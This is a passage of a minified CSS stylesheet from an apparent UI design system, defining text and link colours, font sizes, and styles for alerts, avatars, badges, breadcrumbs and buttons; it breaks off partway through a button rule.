.lmn-link-color,.icgds .lmn-link-color-0,.icgds .lmn-text-color-link,.icgds .lmn-text-link,.icgds a.lmn-text-link-quiet{color:var(--link-color-0)!important}.icgds .lmn-link-color-0:hover,.icgds .lmn-link-color:hover,.icgds .lmn-text-color-link:hover,.icgds .lmn-text-link:hover,.icgds a.lmn-text-link-quiet:hover{color:var(--link-color-0-hover)!important}.icgds .lmn-link-color-0:active,.icgds .lmn-link-color-0:visited,.icgds .lmn-link-color:active,.icgds .lmn-link-color:visited,.icgds .lmn-text-color-link:active,.icgds .lmn-text-color-link:visited,.icgds .lmn-text-link:active,.icgds .lmn-text-link:visited,.icgds a.lmn-text-link-quiet:active,.icgds a.lmn-text-link-quiet:visited{color:var(--link-color-0-active)!important}.icgds .lmn-link-color-0:focus,.icgds .lmn-link-color:focus,.icgds .lmn-text-color-link:focus,.icgds .lmn-text-link:focus,.icgds a.lmn-text-link-quiet:focus{color:var(--link-color-0-focus)!important}.icgds a.lmn-link-color,.icgds a.lmn-link-color-0,.icgds a.lmn-text-color-link,.icgds a.lmn-text-link,.icgds a.lmn-text-link-quiet{text-decoration:underline}.icgds a.lmn-text-link-quiet{text-decoration:none}.icgds a.lmn-text-link-quiet:focus{text-decoration:underline}.icgds .lmn-link-color-inverse{color:var(--link-color-inverse)!important}.icgds .lmn-link-color-inverse:hover{color:var(--link-color-inverse-hover)!important}.icgds .lmn-link-color-inverse:active,.icgds .lmn-link-color-inverse:visited{color:var(--link-color-inverse-active)!important}.icgds .lmn-link-color-inverse:focus{color:var(--link-color-inverse-focus)!important}.icgds .lmn-text-link,.icgds a.lmn-text-link-quiet{text-decoration:none;color:var(--link-color-0);cursor:pointer;transition:color .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-text-link:hover,.icgds a.lmn-text-link-quiet:hover{color:var(--link-color-0-hover)}.icgds .lmn-text-link:focus,.icgds a.lmn-text-link-quiet:focus{color:var(--link-color-0-focus);text-decoration:underline}.icgds .lmn-text-color-default{color:var(--text-color-default)!important}.icgds .lmn-text-color-0{color:var(--text-color-0)!important}.icgds .lmn-text-color-1{color:var(--text-color-1)!important}.icgds .lmn-text-color-2{color:var(--text-color-2)!important}.icgds .lmn-text-color-3{color:var(--text-color-3)!important}.icgds .lmn-text-color-inverse-0{color:var(--text-color-inverse-0)!important}.icgds .lmn-text-color-inverse-1{color:var(--text-color-inverse-1)!important}.icgds .lmn-text-color-inverse-2{color:var(--text-color-inverse-2)!important}.icgds .lmn-text-color-inverse-3{color:var(--text-color-inverse-3)!important}.icgds .lmn-text-color-disabled{color:var(--text-color-disabled)!important}.icgds .lmn-text-danger{color:var(--text-danger)!important}.icgds .lmn-text-danger-inverse{color:var(--text-danger-inverse)!important}.icgds .lmn-text-success{color:var(--text-success)!important}.icgds .lmn-text-success-inverse{color:var(--text-success-inverse)!important}.icgds .lmn-text-warning{color:var(--text-warning)!important}.icgds .lmn-text-warning-inverse{color:var(--text-warning-inverse)!important}.icgds .lmn-text-primary{color:var(--text-primary)!important}.icgds .lmn-text-primary-inverse{color:var(--text-primary-inverse)!important}.icgds .lmn-text-headline,.icgds .lmn-text-headline-0{color:var(--text-headline-0)}.icgds .lmn-text-headline-1{color:var(--text-headline-1)}.icgds .lmn-text-color-info,.icgds .lmn-text-info{color:var(--info)!important}.icgds .lmn-text-color-secondary,.icgds .lmn-text-secondary{color:var(--secondary)!important}.icgds .lmn-text-color-inverse{color:var(--text-color-inverse-0)!important}.icgds .lmn-text-headline{color:var(--text-headline)!important}.icgds .lmn-text-headline-0{color:var(--text-headline-0)!important}.icgds .lmn-text-headline-1{color:var(--text-headline-1)!important}.icgds .lmn-hint-text{color:var(--text-color-3);font-weight:400;font-size:12px;display:block;margin-top:.25rem}.icgds .lmn-hint-text.lmn-invalid{color:var(--text-danger)}.icgds .lmn-text-decoration-none{text-decoration:none!important}.icgds .lmn-text-break{word-break:break-word!important;overflow-wrap:break-word!important}.icgds .lmn-text-reset{color:inherit!important}.icgds .lmn-font-size-2xs{font-size:10px!important}.icgds .lmn-font-size-xs{font-size:12px!important}.icgds .lmn-font-size-sm{font-size:13px!important}.icgds .lmn-font-size-md{font-size:14px!important}.icgds .lmn-font-size-lg{font-size:16px!important}.icgds .lmn-font-size-xl{font-size:18px!important}.icgds .lmn-font-size-10{font-size:10px!important}.icgds .lmn-font-size-12{font-size:12px!important}.icgds .lmn-font-size-13{font-size:13px!important}.icgds .lmn-font-size-14{font-size:14px!important}.icgds .lmn-font-size-16{font-size:16px!important}.icgds .lmn-font-size-18{font-size:18px!important}.icgds .lmn-font-size-20{font-size:20px!important}.icgds .lmn-font-size-24{font-size:24px!important}.icgds .lmn-font-size-28{font-size:28px!important}.icgds .lmn-font-size-32{font-size:32px!important}.icgds .lmn-font-size-36{font-size:36px!important}.icgds .lmn-font-size-42{font-size:42px!important}.icgds .lmn-font-size-48{font-size:48px!important}.icgds .lmn-font-size-54{font-size:54px!important}.icgds .lmn-font-size-60{font-size:60px!important}.icgds .lmn-font-size-68{font-size:68px!important}.icgds .lmn-line-height-body{line-height:1.5!important}.icgds .lmn-line-height-heading{line-height:1.25!important}.icgds .lmn-font-monospace{font-family:OverpassMono,monospace!important}.icgds blockquote{margin:0}.icgds .lmn-blockquote{margin-bottom:1rem!important;font-size:20px!important}.icgds .lmn-blockquote-footer{display:block;font-size:16px!important;color:var(--text-color-3)!important}.icgds .lmn-initialism{font-size:12px;text-transform:uppercase}.icgds .lmn-lead{font-size:20px;font-weight:400}.icgds .lmn-mark{background-color:#ffcd0033;padding:.125rem}.icgds .fade{opacity:0;transition:all .2s cubic-bezier(.6,0,1,1)}.icgds .fade.show{opacity:1}.icgds .collapse{display:none}.icgds .collapse.show{display:block}.icgds tr.collapse.show{display:table-row}.icgds tbody.collapse.show{display:table-row-group}.icgds .lmn-align-baseline{vertical-align:initial!important}.icgds .lmn-align-top{vertical-align:top!important}.icgds .lmn-align-middle{vertical-align:middle!important}.icgds .lmn-align-bottom{vertical-align:bottom!important}.icgds .lmn-align-text-top{vertical-align:text-top!important}.icgds .lmn-align-text-bottom{vertical-align:text-bottom!important}.icgds .lmn-visible{visibility:visible!important}.icgds .lmn-invisible{visibility:hidden!important}.icgds .lmn-alert-wrap,.icgds .lmn-alert-wrapper{top:unset;right:unset;left:unset;bottom:unset;display:flex;flex-direction:column;position:fixed;z-index:1010;width:460px;margin:0 10px 10px;padding:1.5rem}.icgds .lmn-alert-wrap.lmn-alert-wrapper-right-top,.icgds .lmn-alert-wrapper.lmn-alert-wrapper-right-top{top:3rem;right:0;flex-direction:column-reverse}.icgds .lmn-alert-wrap.lmn-alert-wrapper-right-bottom,.icgds .lmn-alert-wrapper.lmn-alert-wrapper-right-bottom{bottom:0;right:0}.icgds .lmn-alert-wrap.lmn-alert-wrapper-left-top,.icgds .lmn-alert-wrapper.lmn-alert-wrapper-left-top{top:3rem;left:0;flex-direction:column-reverse}.icgds .lmn-alert-wrap.lmn-alert-wrapper-left-bottom,.icgds .lmn-alert-wrapper.lmn-alert-wrapper-left-bottom{bottom:0;left:0}.icgds .lmn-alert-banner-wrap{position:fixed;top:0;z-index:1010;width:100%}.icgds .lmn-alert{color:inherit;display:flex;align-items:center;position:relative;font-size:14px;font-weight:400;line-height:22px;margin-bottom:1rem;padding:.8125rem .75rem;background:var(--alert-bg-color);color:var(--alert-text-color);box-shadow:var(--box-shadow);border-radius:4px}.icgds .lmn-alert .lmn-alert-text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.icgds .lmn-alert.lmn-alert-overflow .lmn-alert-text{display:-webkit-inline-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;white-space:unset}.icgds .lmn-alert.lmn-alert-multi-line .lmn-alert-text{overflow:unset;text-overflow:unset;white-space:unset}.icgds .lmn-alert h1,.icgds .lmn-alert h2,.icgds .lmn-alert h3,.icgds .lmn-alert h4,.icgds .lmn-alert h5,.icgds .lmn-alert h6,.icgds .lmn-alert p{margin-top:0;margin-bottom:0;color:var(--alert-text-color)}.icgds .lmn-alert small{font-size:12px}.icgds .lmn-alert .lmn-alert-icon{align-self:flex-start;font-size:14px;line-height:22px;margin-right:.5rem}.icgds .lmn-alert .lmn-alert-close,.icgds .lmn-alert .lmn-alert-collapse{color:inherit;font-size:14px;line-height:22px;-webkit-appearance:none;appearance:none;padding:0;position:absolute;top:.75rem;right:.75rem;background:none;border:none;cursor:pointer;height:18px}.icgds .lmn-alert .lmn-alert-close:focus,.icgds .lmn-alert .lmn-alert-collapse:focus{outline:none}.icgds .lmn-alert .lmn-alert-collapse{right:3rem}.icgds .lmn-alert .lmn-alert-collapse.active>.lmn-collapsible-alert-trigger-icon{transform:rotate(180deg)}.icgds .lmn-alert .lmn-collapse-alert-header{display:flex;align-items:center;padding:.75rem 1rem}.icgds .lmn-alert.lmn-alert-link{font-weight:700}.icgds .lmn-alert.lmn-alert-primary{background:var(--primary)}.icgds .lmn-alert.lmn-alert-primary,.icgds .lmn-alert.lmn-alert-primary .lmn-alert-icon,.icgds .lmn-alert.lmn-alert-primary h1,.icgds .lmn-alert.lmn-alert-primary h2,.icgds .lmn-alert.lmn-alert-primary h3,.icgds .lmn-alert.lmn-alert-primary h4,.icgds .lmn-alert.lmn-alert-primary h5,.icgds .lmn-alert.lmn-alert-primary h6,.icgds .lmn-alert.lmn-alert-primary p{color:var(--alert-text-color-primary)}.icgds .lmn-alert.lmn-alert-success{background:var(--success)}.icgds .lmn-alert.lmn-alert-success,.icgds .lmn-alert.lmn-alert-success .lmn-alert-icon,.icgds .lmn-alert.lmn-alert-success h1,.icgds .lmn-alert.lmn-alert-success h2,.icgds .lmn-alert.lmn-alert-success h3,.icgds .lmn-alert.lmn-alert-success h4,.icgds .lmn-alert.lmn-alert-success h5,.icgds .lmn-alert.lmn-alert-success h6,.icgds .lmn-alert.lmn-alert-success p{color:var(--alert-text-color-success)}.icgds .lmn-alert.lmn-alert-warning{background:var(--warning)}.icgds .lmn-alert.lmn-alert-warning,.icgds .lmn-alert.lmn-alert-warning .lmn-alert-icon,.icgds .lmn-alert.lmn-alert-warning h1,.icgds .lmn-alert.lmn-alert-warning h2,.icgds .lmn-alert.lmn-alert-warning h3,.icgds .lmn-alert.lmn-alert-warning h4,.icgds .lmn-alert.lmn-alert-warning h5,.icgds .lmn-alert.lmn-alert-warning h6,.icgds .lmn-alert.lmn-alert-warning p{color:var(--alert-text-color-warning)}.icgds .lmn-alert.lmn-alert-danger{background:var(--danger)}.icgds .lmn-alert.lmn-alert-danger,.icgds .lmn-alert.lmn-alert-danger .lmn-alert-icon,.icgds .lmn-alert.lmn-alert-danger h1,.icgds .lmn-alert.lmn-alert-danger h2,.icgds .lmn-alert.lmn-alert-danger h3,.icgds .lmn-alert.lmn-alert-danger h4,.icgds .lmn-alert.lmn-alert-danger h5,.icgds .lmn-alert.lmn-alert-danger h6,.icgds .lmn-alert.lmn-alert-danger p{color:var(--alert-text-color-danger)}.icgds .lmn-alert.lmn-alert-info{background:var(--info)}.icgds .lmn-alert.lmn-alert-info,.icgds .lmn-alert.lmn-alert-info .lmn-alert-icon,.icgds .lmn-alert.lmn-alert-info h1,.icgds .lmn-alert.lmn-alert-info h2,.icgds .lmn-alert.lmn-alert-info h3,.icgds .lmn-alert.lmn-alert-info h4,.icgds .lmn-alert.lmn-alert-info h5,.icgds .lmn-alert.lmn-alert-info h6,.icgds .lmn-alert.lmn-alert-info p{color:var(--alert-text-color-info)}.icgds .lmn-alert.lmn-alert-banner{width:calc(100% - 1rem);margin-right:.5rem}.icgds .lmn-alert.lmn-alert-closable{padding-right:2rem}.icgds .lmn-alert.lmn-alert-collapsible{padding:0;flex-direction:column}.icgds .lmn-alert.lmn-alert-collapsible .lmn-collapse-alert-header{padding-right:2.5rem}.icgds .lmn-alert.lmn-alert-collapsible>div{width:100%}.icgds .lmn-alert.lmn-alert-collapsible.lmn-alert-closable .lmn-collapse-alert-header{padding-right:5rem}.icgds .lmn-alert .lmn-collapse-alert-footer{background:var(--bg-color-0);color:var(--text-color-1);padding:.75rem}.icgds .lmn-alert .lmn-collapse-alert-footer p{color:inherit}.icgds .lmn-alert.lmn-ui-sm{padding:.5625rem .5rem}.icgds .lmn-alert.lmn-ui-sm,.icgds .lmn-alert.lmn-ui-sm .lmn-alert-icon{font-size:12px;line-height:1.125rem}.icgds .lmn-alert.lmn-ui-sm.lmn-alert-closable{padding-right:1.5rem}.icgds .lmn-alert.lmn-ui-sm .lmn-alert-close,.icgds .lmn-alert.lmn-ui-sm .lmn-alert-collapse{color:inherit;font-size:12px;line-height:1.125rem;top:.5rem;right:.5rem}.icgds .lmn-alert.lmn-ui-sm .lmn-alert-collapse{right:2rem}.icgds .lmn-alert.lmn-ui-sm.lmn-alert-collapsible{padding:0}.icgds .lmn-alert.lmn-ui-sm.lmn-alert-collapsible .lmn-collapse-alert-header{padding:.5rem 1.5rem .5rem .5rem}.icgds .lmn-alert.lmn-ui-sm.lmn-alert-collapsible.lmn-alert-closable .lmn-collapse-alert-header{padding-right:4rem}.icgds .lmn-alert.lmn-ui-lg{padding:1.125rem 1rem}.icgds .lmn-alert.lmn-ui-lg,.icgds .lmn-alert.lmn-ui-lg .lmn-alert-icon{font-size:16px;line-height:24px}.icgds .lmn-alert.lmn-ui-lg.lmn-alert-closable{padding-right:1.5rem}.icgds .lmn-alert.lmn-ui-lg .lmn-alert-close,.icgds .lmn-alert.lmn-ui-lg .lmn-alert-collapse{color:inherit;font-size:16px;line-height:24px;top:1.125rem;right:1rem}.icgds .lmn-alert.lmn-ui-lg .lmn-alert-collapse{right:2.5rem}.icgds .lmn-alert.lmn-ui-lg.lmn-alert-collapsible{padding:0}.icgds .lmn-alert.lmn-ui-lg.lmn-alert-collapsible .lmn-collapse-alert-header{padding:1.125rem 4rem 1.125rem 1rem}.icgds .lmn-alert.lmn-ui-lg.lmn-alert-collapsible.lmn-alert-closable .lmn-collapse-alert-header{padding-right:4rem}@keyframes slide-up-fade{0%{opacity:0;transform:translateY(50px)}to{opacity:1;transform:translateY(0) scale(1)}}.icgds .slide-up-fade{animation-name:"slide-up-fade";-webkit-animation-name:"slide-up-fade";animation-duration:.4s;-webkit-animation-duration:.4s;animation-timing-function:cubic-bezier(.62,.28,.23,.99);-webkit-animation-timing-function:cubic-bezier(.62,.28,.23,.99);animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}@keyframes slide-down-fade{0%{opacity:0;transform:translateY(-50px)}to{opacity:1;transform:translateY(0) scale(1)}}.icgds .slide-down-fade{animation-name:"slide-down-fade";-webkit-animation-name:"slide-down-fade";animation-duration:.4s;-webkit-animation-duration:.4s;animation-timing-function:cubic-bezier(.62,.28,.23,.99);-webkit-animation-timing-function:cubic-bezier(.62,.28,.23,.99);animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}.icgds .lmn-avatar{display:inline-block;border-radius:50%;border:1px solid #0000}.icgds .lmn-avatar .lmn-avatar-inner{width:36px;height:36px;border-radius:50%;background:var(--bg-color-1);border:1px solid var(--border-color-0);display:flex;align-items:center;justify-content:center}.icgds .lmn-avatar .lmn-avatar-inner .lmn-avatar-anonymous{width:18px}.icgds .lmn-avatar .lmn-avatar-inner.lmn-avatar-image{background-size:cover}.icgds .lmn-avatar .lmn-avatar-inner.lmn-avatar-initials{background:var(--avatar-bg-color-0);color:#fff;font-size:14px;text-transform:uppercase}.icgds .lmn-avatar .lmn-avatar-inner.lmn-avatar-initials.lmn-avatar-bg-color-1{background:var(--avatar-bg-color-1)}.icgds .lmn-avatar .lmn-avatar-inner.lmn-avatar-initials.lmn-avatar-bg-color-2{background:var(--avatar-bg-color-2)}.icgds .lmn-avatar .lmn-avatar-inner.lmn-avatar-initials.lmn-avatar-bg-color-3{background:var(--avatar-bg-color-3)}.icgds .lmn-avatar .lmn-avatar-inner.lmn-avatar-initials.lmn-avatar-bg-color-4{background:var(--avatar-bg-color-4)}.icgds .lmn-avatar .lmn-avatar-inner.lmn-avatar-initials.lmn-avatar-bg-color-5{background:var(--avatar-bg-color-5)}.icgds .lmn-avatar:focus{outline:none;border:1px solid var(--btn-border-color-default-focus);color:var(--text-color-0);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);color:#fff}.icgds .lmn-avatar:focus .lmn-avatar-inner{border-color:var(--bg-color-0)}.icgds .lmn-avatar:active{border-color:var(--comp-border-color-active)}.icgds .lmn-avatar:active .lmn-avatar-inner{border-color:var(--bg-color-0)}.icgds .lmn-avatar.lmn-ui-sm .lmn-avatar-inner{width:28px;height:28px}.icgds .lmn-avatar.lmn-ui-sm .lmn-avatar-inner.lmn-avatar-initials{font-size:12px}.icgds .lmn-avatar.lmn-ui-sm .lmn-avatar-inner .lmn-avatar-anonymous{width:14px}.icgds .lmn-avatar.lmn-ui-lg .lmn-avatar-inner{width:48px;height:48px}.icgds .lmn-avatar.lmn-ui-lg .lmn-avatar-inner.lmn-avatar-initials{font-size:16px}.icgds .lmn-avatar.lmn-ui-lg .lmn-avatar-inner .lmn-avatar-anonymous{width:22px}.icgds .lmn-badge{display:inline-flex;align-items:center;position:relative;text-align:center;white-space:nowrap;vertical-align:middle;justify-content:center;text-decoration:none;line-height:1.125rem;border-radius:4px;height:36px;padding:.5rem;color:var(--tag-text-color-info);font-size:14px;font-weight:400;background:var(--tag-bg-color-default);transition:background-color .2s cubic-bezier(0,0,.23,.99),border .2s cubic-bezier(0,0,.23,.99),box-shadow 0ms linear;-webkit-user-select:none;user-select:none;border:1px solid #0000;color:var(--tag-text-color-default);background:var(--tag-bg-color-blue)}.icgds .lmn-badge.lmn-dropdown-toggle{text-align:left}.icgds .lmn-badge .lmnicon{font-size:12px;margin-right:.25rem}.icgds .lmn-badge.lmn-ui-xs{height:20px;font-size:12px;padding:0 .5rem}.icgds .lmn-badge.lmn-ui-sm{height:28px;font-size:12px;padding:.3125rem .5rem;line-height:1rem}.icgds .lmn-badge.lmn-ui-lg{height:48px;line-height:1.25rem;padding:.8125rem .5rem;font-size:16px}.icgds .lmn-badge span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.icgds .lmn-badge.lmn-badge-default{background-color:var(--tag-bg-color-blue);border-color:#0000;color:var(--tag-text-color-blue)}.icgds .lmn-badge.lmn-badge-info{background-color:var(--tag-bg-color-info);border-color:#0000;color:var(--tag-text-color-info)}.icgds .lmn-badge.lmn-badge-orange{background-color:var(--tag-bg-color-orange);border-color:#0000;color:var(--tag-text-color-orange)}.icgds .lmn-badge.lmn-badge-purple{background-color:var(--tag-bg-color-purple);border-color:#0000;color:var(--tag-text-color-purple)}.icgds .lmn-badge.lmn-badge-plum{background-color:var(--tag-bg-color-plum);border-color:#0000;color:var(--tag-text-color-plum)}.icgds .lmn-badge.lmn-badge-teal{background-color:var(--tag-bg-color-teal);border-color:#0000;color:var(--tag-text-color-teal)}.icgds .lmn-badge.lmn-badge-olive{background-color:var(--tag-bg-color-olive);border-color:#0000;color:var(--tag-text-color-olive)}.icgds .lmn-badge.lmn-badge-blue{background-color:var(--tag-bg-color-blue);border-color:#0000;color:var(--tag-text-color-blue)}.icgds .lmn-badge.lmn-badge-success{background-color:var(--tag-bg-color-success);border-color:#0000;color:var(--tag-text-color-success)}.icgds .lmn-badge.lmn-badge-warning{background-color:var(--tag-bg-color-warning);border-color:#0000;color:var(--tag-text-color-warning)}.icgds .lmn-badge.lmn-badge-danger{background-color:var(--tag-bg-color-danger);border-color:#0000;color:var(--tag-text-color-danger)}.icgds .lmn-breadcrumb{display:flex;flex-wrap:wrap;font-weight:400;font-size:14px;line-height:1.125rem}.icgds .lmn-breadcrumb .lmn-breadcrumb-item{white-space:nowrap}.icgds .lmn-breadcrumb .lmn-breadcrumb-separator{margin:0 .75rem;color:var(--text-color-2)}.icgds .lmn-breadcrumb .lmn-breadcrumb-label{cursor:pointer;color:var(--link-color-0)}.icgds .lmn-breadcrumb .lmn-breadcrumb-label:focus,.icgds .lmn-breadcrumb .lmn-breadcrumb-label:hover{color:var(--link-color-0-hover);text-decoration:underline}.icgds .lmn-breadcrumb .lmn-breadcrumb-label-current{cursor:default;color:var(--text-color-2)}.icgds .lmn-breadcrumb .lmn-breadcrumb-label-current:hover{color:var(--text-color-2);text-decoration:none}.icgds .lmn-breadcrumb .lmn-breadcrumb-more{cursor:pointer;color:var(--text-color-3);text-align:center}.icgds .lmn-breadcrumb .lmn-breadcrumb-more:hover{color:var(--link-color-0-hover)}.icgds .lmn-breadcrumb .lmn-breadcrumb-label-disabled{cursor:not-allowed;color:var(--text-color-disabled)}.icgds .lmn-breadcrumb .lmn-breadcrumb-label-disabled:hover{color:var(--text-color-disabled);text-decoration:none}.icgds .lmn-breadcrumb .lmn-breadcrumb-item:last-of-type .lmn-breadcrumb-separator{display:none}.icgds .lmn-breadcrumb .lmn-breadcrumb-item:last-of-type .lmn-breadcrumb-label{cursor:default;color:var(--text-color-2)}.icgds .lmn-breadcrumb .lmn-breadcrumb-item:last-of-type .lmn-breadcrumb-label:hover{color:var(--text-color-2);text-decoration:none}.icgds .lmn-breadcrumb.lmn-ui-sm{font-size:12px;line-height:1rem}.icgds .lmn-breadcrumb.lmn-ui-sm .lmn-breadcrumb-separator{margin:0 .5rem}.icgds .lmn-breadcrumb.lmn-ui-lg{font-size:16px;line-height:1.25rem}.icgds button{font-family:inherit}.icgds .lmn-btn{display:inline-block;cursor:pointer;min-width:80px;height:36px;position:relative;font-family:Overpass,sans-serif;font-size:14px;font-weight:400;line-height:1.125rem;text-align:center;vertical-align:middle;white-space:nowrap;text-decoration:none;padding:.5rem 1rem;background-color:var(--btn-bg-color-default);color:var(--btn-text-color-default);border:1px solid var(--btn-border-color-default);border-radius:4px;transition:background-color .2s cubic-bezier(0,0,.23,.99),border .2s cubic-bezier(0,0,.23,.99),box-shadow 0ms linear}.icgds .lmn-btn:hover{background-color:var(--btn-bg-color-default-hover);color:var(--btn-text-color-default-hover);border:1px solid var(--btn-border-color-default-hover);transition:background-color .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-btn:focus{outline:none;background-color:var(--btn-bg-color-default-focus);color:var(--btn-text-color-default-focus);border:1px solid var(--btn-border-color-default-focus);box-shadow:0 0 0 2px var(--comp-box-shadow-color-focus);transition:border .2s cubic-bezier(0,0,.23,.99),box-shadow .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-btn.active,.icgds .lmn-btn:active,input[type=checkbox]:checked+.icgds .lmn-btn,input[type=radio]:checked+.icgds .lmn-btn{outline:none;background-color:var(--btn-bg-color-default-active);color:var(--btn-text-color-default-active);border:1px solid var(--btn-border-color-default-active);transition:background-color .2s cubic-bezier(.6,0,1,1)}.icgds .lmn-btn.disabled,.icgds .lmn-btn[disabled]{cursor:not-allowed;background-color:var(--btn-bg-color-default-disabled)!important;color:var(--btn-text-color-default-disabled)!important;border:1px solid #0000!important}.icgds .lmn-btn.lmn-ui-xs{height:20px;min-width:unset;padding:0 .5rem;font-size:12px}.icgds .lmn-btn.lmn-ui-xs.lmn-btn-round{width:20px}.icgds .lmn-btn.lmn-ui-sm{height:28px;min-width:64px;padding:.3125rem .75rem;line-height:1rem;font-size:12px}.icgds .lmn-btn.lmn-ui-sm.lmn-btn-round{width:28px}.icgds .lmn-btn.lmn-ui-lg{height:48px;min-width:96px;padding:.8125rem 1.25rem;line-height:1.25rem;font-size:16px}.icgds .lmn-btn.lmn-ui-lg.lmn-btn-round{width:48px}.icgds .lmn-btn.lmn-btn-icon{display:inline-block!important;min-width:36px!important;width:auto!important;text-align:center!important;padding-left:.5rem!important;padding-right:.5rem!important}.icgds .lmn-btn.lmn-btn-icon>:first-child{margin:0 .25rem}.icgds .lmn-btn.lmn-btn-icon>:last-child{margin-right:.25rem}.icgds .lmn-btn.lmn-btn-icon>:only-child{margin:0!important}.icgds .lmn-btn.lmn-btn-icon.lmn-ui-xs{padding:0!important;min-width:20px!important}.icgds .lmn-btn.lmn-btn-icon.lmn-ui-sm{padding-left:.25rem!important;padding-right:.25rem!important;min-width:28px!important}.icgds .lmn-btn.lmn-btn-icon.lmn-ui-sm .lmnicon{font-size:14px}.icgds .lmn-btn.lmn-btn-icon.lmn-ui-lg{padding-left:.75rem!important;padding-right:.75rem!important;min-width:48px!important}.icgds .lmn-btn.lmn-btn-icon.lmn-ui-lg .lmnicon{font-size:18px}.icgds .lmn-btn.lmn-btn-round,.icgds .lmn-btn.lmn-btn-round.lmn-btn-icon{min-width:unset;padding-left:0!important;padding-right:0!important;border-radius:50%}.icgds .lmn-btn.lmn-btn-round :only-child,.icgds .lmn-btn.lmn-btn-round.lmn-btn-icon :only-child{margin:0!important}.icgds .lmn-btn.lmn-btn-outline{background-color:initial;color:var(--text-color-1);border:1px solid var(--comp-border-color)}.icgds .lmn-btn.lmn-btn-outline:focus,.icgds .lmn-btn.lmn-btn-outline:hover{background-color:var(--btn-bg-color-default-focus)}.icgds .lmn-btn.lmn-btn-outline:focus{border-color:var(--comp-border-color-focus)}.icgds .lmn-btn.lmn-btn-outline.active,.icgds .lmn-btn.lmn-btn-outline:active,input[type=checkbox]:checked+.icgds .lmn-btn.lmn-btn-outline,input[type=radio]:checked+.icgds .lmn-btn.lmn-btn-outline{background-color:var(--bg-color-inverse-0);color:var(--text-color-inverse-0);border:1px solid var(--bg-color-inverse-0)}.icgds .lmn-btn.lmn-btn-primary{background-color:var(--btn-bg-color-primary);color:var(--btn-text-color-primary);border:1px solid #0000}.icgds .lmn-btn.lmn-btn-outline-primary{background-color:initial;color:var(--text-color-1);border:1px solid var(--btn-bg-color-primary)}.icgds .lmn-btn.lmn-btn-success{background-color:var(--btn-bg-color-success);color:var(--btn-text-color-success);border:1px solid #0000}.icgds .lmn-btn.lmn-btn-outline-success{background-color:initial;color:var(--text-color-1);border:1px solid var(--btn-bg-color-success)}.icgds .lmn-btn.lmn-btn-warning{background-color:var(--btn-bg-color-warning);color:var(--btn-text-color-warning);border:1px solid #0000}.icgds .lmn-btn.lmn-btn-outline-warning{background-color:initial;color:var(--text-color-1);border:1px solid var(--btn-bg-color-warning)}.icgds .lmn-btn.lmn-btn-danger{background-color:var(--btn-bg-color-danger);color:var(--btn-text-color-danger);border:1px solid #0000}.icgds .lmn-btn.lmn-btn-outline-danger{background-color:initial;color:var(--text-color-1);border:1px solid var(--btn-bg-color-danger)}.icgds .lmn-btn.lmn-btn-primary:hover{border:1px solid #0000}.icgds .lmn-btn.lmn-btn-outline-primary:hover,.icgds .lmn-btn.lmn-btn-primary:hover{background-color:var(--btn-bg-color-primary-hover);color:var(--btn-text-color-primary-hover)}.icgds .lmn-btn.lmn-btn-outline-primary:hover{border:1px solid var(--btn-bg-color-primary-hover)}.icgds .lmn-btn.lmn-btn-success:hover{border:1px solid #0000}.icgds .lmn-btn.lmn-btn-outline-success:hover,.icgds .lmn-btn.lmn-btn-success:hover{background-color:var(--btn-bg-color-success-hover);color:var(--btn-text-color-success-hover)}.icgds .lmn-btn.lmn-btn-outline-success:hover{border:1px solid var(--btn-bg-color-success-hover)}.icgds .lmn-btn.lmn-btn-warning:hover{border:1px solid #0000}.icgds .lmn-btn.lmn-btn-outline-warning:hover,.icgds .lmn-btn.lmn-btn-warning:hover{background-color:var(--btn-bg-color-warning-hover);color:var(--btn-text-color-warning-hover)}.icgds .lmn-btn.lmn-btn-outline-warning:hover{border:1px solid var(--btn-bg-color-warning-hover)}.icgds .lmn-btn.lmn-btn-danger:hover{border:1px solid #0000}.icgds .lmn-btn.lmn-btn-danger:hover,.icgds .lmn-btn.lmn-btn-outline-danger:hover{background-color:var(--btn-bg-color-danger-hover);color:var(--btn-text-color-danger-hover)}.icgds .lmn-btn.lmn-btn-outline-danger:hover{border:1px solid var(--btn-bg-color-danger-hover)}.icgds .lmn-btn.lmn-btn-outline-primary:focus,.icgds .lmn-btn.lmn-btn-primary:focus{outline:none;background-color:var(--btn-bg-color-primary-focus);color:var(--btn-text-color-primary-focus);border:1px solid var(--btn-border-color-default-focus)}.icgds .lmn-btn.lmn-btn-outline-success:focus,.icgds .lmn-btn.lmn-btn-success:focus{outline:none;background-color:var(--btn-bg-color-success-focus);color:var(--btn-text-color-success-focus);border:1px solid var(--btn-border-color-default-focus)}.icgds .lmn-btn.lmn-btn-outline-warning:focus,.icgds .lmn-btn.lmn-btn-warning:focus{outline:none;background-color:var(--btn-bg-color-warning-focus);color:var(--btn-text-color-warning-focus);border:1px solid var(--btn-border-color-default-focus)}.icgds .lmn-btn.lmn-btn-danger:focus,.icgds .lmn-btn.lmn-btn-outline-danger:focus{outline:none;background-color:var(--btn-bg-color-danger-focus);color:var(--btn-text-color-danger-focus);border:1px solid var(--btn-border-color-default-focus)}.icgds .lmn-btn.lmn-btn-primary.active,.icgds .lmn-btn.lmn-btn-primary:active,input[type=checkbox]:checked+.icgds .lmn-btn,input[type=radio]:checked+.icgds .lmn-btn{outline:none;background-color:var(--btn-bg-color-primary-active);color:var(--btn-text-color-primary-active);border:1px solid var(--btn-bg-color-primary-active)}.icgds .lmn-btn input[type=checkbox]:checked+.lmn-btn-outline-primary,.icgds .lmn-btn input[type=radio]:checked+.lmn-btn-outline-primary,.icgds .lmn-btn.lmn-btn-outline-primary.active,.icgds .lmn-btn.lmn-btn-outline-primary:active{background-color:var(--btn-bg-color-primary-active);color:var(--btn-text-color-primary-active);border:1px solid var(--btn-bg-color-primary-active)}.icgds .lmn-btn.lmn-btn-success.active,.icgds .lmn-btn.lmn-btn-success:active,input[type=checkbox]:checked+.icgds .lmn-btn,input[type=radio]:checked+.icgds .lmn-btn{outline:none;background-color:var(--btn-bg-color-success-active);color:var(--btn-text-color-success-active);border:1px solid var(--btn-bg-color-success-active)}.icgds .lmn-btn 